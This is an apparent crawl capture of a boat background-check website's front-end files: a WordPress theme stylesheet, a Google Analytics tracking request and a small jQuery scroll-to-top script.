!important;}.md-pull-left{float:left !important;}.container{width:100% !important;}}

--- FILE ---
content_type: text/css
request_url: https://boatbackground.com/wp-content/themes/boatbackground/style.css
body_size: 6661
content:
/*
Theme Name: Boat Background
Description: Custom Theme for Boat Background
Template: boatbackground-parent
Version: 2.0
*/


/* GLOBAL CHANGES */

#authorization_checkbox{
    float: left;
    position: relative;
    width: 25px !important;
} 

.btn{
	border-radius:0;
}

.wd_swappable_module.main_menu{
	background-color:#333;
}


#footer-widgets .widget-title {
	color:#fff;
}
.footer_widget a{
	color:#fff;
}

.home-form-container{
	margin-top: 20px;
	background-color: rgba(255,255,255,.41);
	border-radius: 3px;
}
.home-form-header{
	background-color: #1976d2;
	border-radius: 3px 3px 0 0;
	padding: 15px;
}
.home-form-body{
	padding: 30px;
}


.pricing-table {
	margin-top: 20px;
	margin-bottom: 20px;
}

.pricing-table-inner{
	border: 1px solid #d9d9d9;
}

.pricing-table-header{
	padding: 15px;
	font-size: 2rem;
	text-align: center;
	background-color: #2887c4;
	color: #fff;
	font-weight:bold;
}

.pricing-table-body{
	padding-left:15px;
	padding-right:15px;
	padding-bottom:15px;
}

.pricing-table-row{
	/* border-bottom: 1px solid #d9d9d9; */
	padding: 15px;
}

.pricing-table-row.dollar-price{
	text-align: center;
	font-size: 3rem;
	font-weight: bold;
}

.pricing-table-btn{
	padding-left:0;
	padding-right:0;
}
.pricing-table-btn a {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	font-weight:bold;
}
/*
.single_testimonial_inner{
	border:0 !important;
}

.testimonial_content{
	text-align: center;
	margin-bottom:50px;
}
.testimonial_avatar {
	height: 100px;
	width: 100px;
}*/

.section-title{
	text-align: center;
	font-size: 4rem;
	font-weight: bold;
	margin-bottom: 30px;
}


.woo-my-account-credit-container{
	padding:20px;
	background-color:#2887c4 !important;
	color:#fff;
	margin-bottom:10px;
	/* border-radius: 4px; */
}
.woo-my-account-credit-count{
	font-size:3rem;
	margin:10px auto;
}
.woo-my-account-credit-top{
	font-weight:bold;
}

.single_testimonial_inner{
	border: 2px solid #d9d9d9;
	padding: 20px 20px 0 20px;
	background-color:#fff;
}
.testimonial_avatar{
	display:block;
	margin:20px auto;
}


.testimonial-down-arrow-inner{
	border-right:1px solid #d9d9d9;
	border-bottom:1px solid #d9d9d9;
	width:20px;
	height:20px;
	background:#fff;
	margin:0 auto;
	-ms-transform: rotate(45deg); /* IE 9 */
	-webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
	transform: rotate(45deg);
	position: relative;
	top: 10px;
}

.report-deficiency-table th,
.report-deficiency-table td{
	vertical-align: top;
}
.report-deficiency-table tr th:first-child{
	font-weight:bold;
}

.woocommerce-MyAccount-navigation-link--my-reports a:before {
	content: "\f21a";
	font-family: "FontAwesome";
	margin-right: 10px;
}

.woocommerce-MyAccount-navigation-link--run-report a:before {

	content: "\f002";
	font-family: "FontAwesome";
	margin-right: 10px;
}


.home-form-header,
.panel-primary>.panel-heading,
.btn-primary{
	background-color:#2887c4;
}

.module-23{
	display:flex !important;
	align-items:center;
}

.scrollToTop{
	padding:10px;
	background-color:rgba(0,0,0,.7);
}
.scrollToTop .text-center{
	color:#fff;
}

.site-core{
	border-bottom:10px solid #72b8e0;
}
footer#footer{
	border-top:5px solid #2887c4;
}

.panel-title{
	font-size:2rem;
}

.panel-title .fa{
	margin-right:10px;
}

.panel-heading{
	border-top-left-radius:0;
	border-top-right-radius:0;
}

.panel{
	box-shadow: 0px 0px 4px #999;
	border-radius:0;
}

.nav-pills > li > a{
	border-radius:0;
}

.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover{
	background-color:#2887c4;
}

.page-template-template-single-result .site-core{
	background-image:url("https://subtlepatterns.com/patterns/crossword.png");
}
.page-template-template-single-result #primary{
	background-color:transparent;
}


.percent-off{
	color: #fff;
	margin-left: 20px;
	top: -.5em;
	position: relative;
}

.no-table-border,
.no-table-border td{
	border:0 !important;
}

.vessel-report-section-disclaimer{
	font-size:1.2rem;
}

.woocommerce-MyAccount-run-report-content .home-form-container,
.woocommerce-MyAccount-run-report-content .home-form-header{
	border-radius: 0;
	margin-top:0;
	width:100%;
}

.woocommerce-MyAccount-run-report-content{
	border: 1px solid #d9d9d9;
}

#single-report-sidebar-menu ul li i{
	margin-right:10px;
}


#tab-description.panel{
	box-shadow:none !important;
}




.vessel_accidents_single_vessel_container--item_container{
	margin-top:10px;
	display:block;
	clear:both;
}

.vessel_accidents_single_vessel_container--item_name{
	display:block;
	clear:both;
	font-weight:bold;
}

.vessel_accidents_single_vessel_container--item_value{
	display:block;
	clear:both;
}

.vessel_accidents_single_vessel_container{
	padding:20px;
}

.single_accident_general_info strong,
.vessel_accidents_single_vessel_container strong{
	display: block;
	clear:both;
	margin-top:10px;
}

.vessel_accidents_single_vessel_container_title{
	text-align: center;
	font-weight:bold;
	font-size:16px;
}

.single_accident_general_info{
	margin-bottom:10px;
}

.single_vessel_accident_boat_icon{
	display: block;
	padding:10px;
}

.page-id-1136  .ginput_container input{
	width:100% !important;
}

/* MEDIA QUERIES */

@media only screen and (max-width:767px){
	/* Disable Sticky Header on mobile */
	.affix{
		display:none;
	}
	#footer-widgets{
		text-align: center;
	}
	#menu-footer-menu{
		padding-left:0;
	}
	#footer_widget-1{
		margin-bottom:50px;
	}
	
}

@media only screen and (min-width:768px){

	.navbar{
		margin-bottom:0;
	}

	#menu-main-menu-1{
		float:none !important;
	}
	#menu-main-menu-1 .menu-item-68{
		float:right !important;
	}


	.home-form-container input[type=submit]{
		float:right;
		clear:both;
	}
	#menu-footer-menu li{
		float:left;
		width:50%;
	}
	.home-form-container{
		width: 50%;
		margin-top: 20px;
		border-radius: 3px;
	}
	
	
	/**** Make pricing tables flush on My Account Page ****/
	
	.woocommerce-account .module-31 > .container{
		padding:0;
		width:100% !important;
	}
	
	.woocommerce-account .pricing-tables-outer-container{
		margin-left:-15px;
		margin-right:-15px;
	}
	
	/**** END - Make pricing tables flush on My Account Page ****/

}

@media only screen and (min-width:992px){

}

@media only screen and (min-width:1200px){
	.top_area > .container{
		padding:0 !important;
	}
	#header-column-1{
		padding-left:0 !important;
	}
	.wd-menu{
		padding-left:0;
		width:1200px;
	}
	.wd-menu .navbar-collapse{
		padding:0;
	}
}


.external-search .home-form-container{
    width: 100% !important;
}

.page-id-1410 header{
    display: none !important;
}

.page-id-1410 footer{
    display: none !important;
}



/* REPORT STUFF */


#vessel-overview .attribute-name{
	font-weight:bold;
	margin-right:5px;
}


#single-report-sidebar-menu li{
	list-style-type: none !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=745952915&t=pageview&_s=1&dl=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D142-255-67-1&ul=en-us%40posix&dt=142.255.67.1%20-%20Boat%20Background%20Check&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1833897864&gjid=999549173&cid=1784598500.1764021074&tid=UA-90545492-1&_gid=265106770.1764021074&_r=1&_slc=1&z=233482957
body_size: -451
content:
2,cG-MWSPNVL63C

--- FILE ---
content_type: text/javascript
request_url: https://boatbackground.com/wp-content/themes/boatbackground/includes/js/child.js
body_size: -58
content:
jQuery(window).load(function($){

});

--- FILE ---
content_type: text/javascript
request_url: https://boatbackground.com/wp-content/themes/boatbackground/includes/js/compiled.js
body_size: 406
content:
jQuery(document).ready(function($){

    //Check to see if the window is top if not then display button
    jQuery(window).scroll(function(){
        if (jQuery(this).scrollTop() > 100) {
            jQuery('.scrollToTop').fadeIn();
        } else {
            jQuery('.scrollToTop').fadeOut();
        }
    });

    //Click event to scroll to top
    jQuery('.scrollToTop').click(function(){
        jQuery('html, body').animate({scrollTop : 0},800);
        return false;
    });});